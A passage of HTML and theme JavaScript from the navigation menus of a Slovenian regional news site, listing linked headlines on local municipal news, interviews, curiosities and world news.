block_td_uid_4_69761aa288036.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_69761aa288036_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_69761aa288036_rand","tdc_css_class_style":"td_uid_4_69761aa288036_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_69761aa288036.td_column_number = "3";
block_td_uid_4_69761aa288036.block_type = "td_block_mega_menu";
block_td_uid_4_69761aa288036.post_count = "5";
block_td_uid_4_69761aa288036.found_posts = "285";
block_td_uid_4_69761aa288036.header_color = "";
block_td_uid_4_69761aa288036.ajax_pagination_infinite_stop = "";
block_td_uid_4_69761aa288036.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_69761aa288036);
</script><div id=td_uid_4_69761aa288036 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69761aa288036" data-td_block_id="td_uid_4_69761aa288036"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69761aa288036" data-td_block_id="td_uid_4_69761aa288036"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_69761aa2888ff_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_69761aa2888ff" ><script>var block_td_uid_5_69761aa2888ff = new tdBlock();
block_td_uid_5_69761aa2888ff.id = "td_uid_5_69761aa2888ff";
block_td_uid_5_69761aa2888ff.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_69761aa2888ff_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_69761aa2888ff_rand","tdc_css_class_style":"td_uid_5_69761aa2888ff_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_69761aa2888ff.td_column_number = "3";
block_td_uid_5_69761aa2888ff.block_type = "td_block_mega_menu";
block_td_uid_5_69761aa2888ff.post_count = "5";
block_td_uid_5_69761aa2888ff.found_posts = "34";
block_td_uid_5_69761aa2888ff.header_color = "";
block_td_uid_5_69761aa2888ff.ajax_pagination_infinite_stop = "";
block_td_uid_5_69761aa2888ff.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_69761aa2888ff);
</script><div id=td_uid_5_69761aa2888ff class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69761aa2888ff" data-td_block_id="td_uid_5_69761aa2888ff"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_69761aa2888ff" data-td_block_id="td_uid_5_69761aa2888ff"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_69761aa289337_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_69761aa289337" ><script>var block_td_uid_6_69761aa289337 = new tdBlock();
block_td_uid_6_69761aa289337.id = "td_uid_6_69761aa289337";
block_td_uid_6_69761aa289337.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_69761aa289337_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_69761aa289337_rand","tdc_css_class_style":"td_uid_6_69761aa289337_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_69761aa289337.td_column_number = "3";
block_td_uid_6_69761aa289337.block_type = "td_block_mega_menu";
block_td_uid_6_69761aa289337.post_count = "5";
block_td_uid_6_69761aa289337.found_posts = "7";
block_td_uid_6_69761aa289337.header_color = "";
block_td_uid_6_69761aa289337.ajax_pagination_infinite_stop = "";
block_td_uid_6_69761aa289337.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_69761aa289337);
</script><div id=td_uid_6_69761aa289337 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69761aa289337" data-td_block_id="td_uid_6_69761aa289337"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69761aa289337" data-td_block_id="td_uid_6_69761aa289337"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_69761aa289ca3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_69761aa289ca3" ><script>var block_td_uid_7_69761aa289ca3 = new tdBlock();
block_td_uid_7_69761aa289ca3.id = "td_uid_7_69761aa289ca3";
block_td_uid_7_69761aa289ca3.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_69761aa289ca3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_69761aa289ca3_rand","tdc_css_class_style":"td_uid_7_69761aa289ca3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_69761aa289ca3.td_column_number = "3";
block_td_uid_7_69761aa289ca3.block_type = "td_block_mega_menu";
block_td_uid_7_69761aa289ca3.post_count = "5";
block_td_uid_7_69761aa289ca3.found_posts = "332";
block_td_uid_7_69761aa289ca3.header_color = "";
block_td_uid_7_69761aa289ca3.ajax_pagination_infinite_stop = "";
block_td_uid_7_69761aa289ca3.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_7_69761aa289ca3);
</script><div id=td_uid_7_69761aa289ca3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
